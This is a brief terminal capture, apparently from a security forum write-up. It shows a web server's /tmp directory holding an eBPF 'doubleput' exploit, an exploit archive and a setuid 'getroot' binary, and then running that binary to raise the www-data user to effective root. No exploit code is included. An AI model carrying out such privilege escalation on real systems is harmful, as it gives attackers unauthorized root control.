 $ ls -al /tmp
total 1140
drwxrwxrwt  9 root     root       4096 Sep 19 03:21 .
drwxr-xr-x 22 root     root       4096 Jun  7  2016 ..
drwxrwxrwt  2 root     root       4096 Sep 17 11:17 .ICE-unix
drwxrwxrwt  2 root     root       4096 Sep 17 11:17 .Test-unix
drwxrwxrwt  2 root     root       4096 Sep 17 11:17 .X11-unix
drwxrwxrwt  2 root     root       4096 Sep 17 11:17 .XIM-unix
drwxrwxrwt  2 root     root       4096 Sep 17 11:17 .font-unix
drwxr-x---  3 www-data www-data    4096 Sep 18 08:40 ebpf_mapfd_doubleput_exploit
-rw-rw-rw-  1 www-data www-data   20480 Aug 15  2016 exploit.tar
-rwsr-xr-x  1 root     root     1109520 Sep 19 03:20 getroot
drwx------  2 root     root       4096 Sep 17 11:17 vmware-root
$ /tmp/getroot -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root
先知社区